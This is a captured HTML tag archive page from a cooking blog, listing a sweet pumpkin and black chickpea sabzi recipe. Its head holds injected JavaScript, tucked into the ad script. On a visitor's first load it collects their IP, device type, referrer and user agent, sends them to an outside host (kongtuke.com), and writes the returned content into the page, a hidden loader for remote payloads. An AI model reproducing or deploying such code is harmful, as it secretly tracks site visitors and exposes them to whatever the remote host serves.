

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/kaddu-channa-sabzi
body_size: 70468
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kaddu Channa Sabzi Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/kaddu-channa-sabzi" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kaddu Channa Sabzi Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/kaddu-channa-sabzi" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/kaddu-channa-sabzi#webpage","url":"https://www.itslife.in/tag/kaddu-channa-sabzi","name":"Kaddu Channa Sabzi Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/kaddu-channa-sabzi#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/kaddu-channa-sabzi"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/kaddu-channa-sabzi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/kaddu-channa-sabzi","url":"https://www.itslife.in/tag/kaddu-channa-sabzi","name":"Kaddu Channa Sabzi"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/kaddu-channa-sabzi/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Kaddu Channa Sabzi Tag Feed" href="https://www.itslife.in/tag/kaddu-channa-sabzi/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/2273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-kaddu-channa-sabzi tag-2273 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-8276 post type-post status-publish format-standard has-post-thumbnail category-side-dishes tag-chik-pea-dish tag-kaddu-channa-sabzi tag-palya tag-sabzi tag-side-dish tag-subzi tag-sweet-pumpkin-dish entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/side-dishes/kaddu-channa-sabzi">Kaddu Channa Sabzi &#8211; Sweet Pumpkin with Black Chikpea &#8211; Sihikumblakayi Kadale Palya</a></h2>
<p class="entry-meta"><time class="entry-time">December 4, 2009</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/kaddu-channa-sabzi#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/kaddu-channa-sabzi" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/recipes-sd-kaddu-channa-sabzi2-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>Kaddu Channa Sabzi is prepared using sweet pumpkin and Chikpea.

Time Required: 25 Minutes
Serves: 4



Ingredients:
2 Cups Peeled and Diced Kaddu / Sihi Kumbalakayi / Sweet Pumpkin
1 Cup &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/side-dishes/kaddu-channa-sabzi" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes" rel="category tag">Side Dishes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/chik-pea-dish" rel="tag">Chik Pea Dish</a>, <a href="https://www.itslife.in/tag/kaddu-channa-sabzi" rel="tag">Kaddu Channa Sabzi</a>, <a href="https://www.itslife.in/tag/palya" rel="tag">Palya</a>, <a href="https://www.itslife.in/tag/sabzi" rel="tag">Sabzi</a>, <a href="https://www.itslife.in/tag/side-dish" rel="tag">Side Dish</a>, <a href="https://www.itslife.in/tag/subzi" rel="tag">Subzi</a>, <a href="https://www.itslife.in/tag/sweet-pumpkin-dish" rel="tag">Sweet Pumpkin Dish</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div 